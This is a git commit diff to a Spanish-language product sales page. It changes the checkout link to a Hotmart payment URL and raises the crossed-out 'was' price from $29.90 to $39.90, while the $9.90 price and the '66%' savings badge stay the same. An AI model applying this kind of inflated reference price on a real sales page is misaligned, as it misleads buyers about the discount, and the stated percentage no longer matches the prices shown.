



==== commit 242f1b91: "Update price and checkout link in index.html" ====
--- a/index.html
+++ b/index.html
@@ -589,7 +589,7 @@
 
       <!-- Línea de precio -->
       <div class="po-price-row">
-        <span class="po-price-was">$29.90</span>
+        <span class="po-price-was">$39.90</span>
         <span class="po-price-save">AHORRA 66%</span>
       </div>
       <div class="po-price-now">$9.90</div>
@@ -620,7 +620,7 @@
       </div>
 
       <!-- Botón CTA — enlace directo al checkout (los UTM se anexan automáticamente vía checkout.js) -->
-      <a href="https://checkout.atelierdigital.site/VCCL1O8SD7PH" id="checkoutBtn" class="po-btn">
+      <a href="https://pay.hotmart.com/J107195535O" id="checkoutBtn" class="po-btn">
         <span class="po-btn-main">QUIERO ACCESO INMEDIATO — $9.90</span>
         <span class="po-btn-sub">Pago seguro · Entrega digital inmediata</span>
       </a>


